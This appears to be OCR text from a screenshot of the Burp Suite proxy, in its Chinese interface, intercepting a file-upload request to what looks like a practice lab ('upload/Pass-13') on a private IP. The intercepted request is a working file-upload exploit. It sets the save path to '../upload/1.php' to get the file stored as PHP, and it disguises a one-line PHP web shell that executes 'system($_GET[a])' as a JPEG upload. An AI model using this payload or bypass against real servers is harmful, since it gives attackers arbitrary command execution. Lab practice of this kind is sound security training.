 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.2.88:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload/Pass-13/index.php HTTP/1.1
Host: 192.168.2.88
Content-Length: 434
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.88
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRrJJvAUBrcnvxX4H
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.2.88/upload/Pass-13/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=uab28ff0q5fcoutbqll7vkjja2
Connection: close
------WebKitFormBoundaryRrJJvAUBrcnvxX4H
Content-Disposition: form-data; name="save_path"
../upload/1.php
------WebKitFormBoundaryRrJJvAUBrcnvxX4H
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php
@system($_GET[a]);
?>
------WebKitFormBoundaryRrJJvAUBrcnvxX4H
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryRrJJvAUBrcnvxX4H--
? < + > 输入搜索字词 没有比赛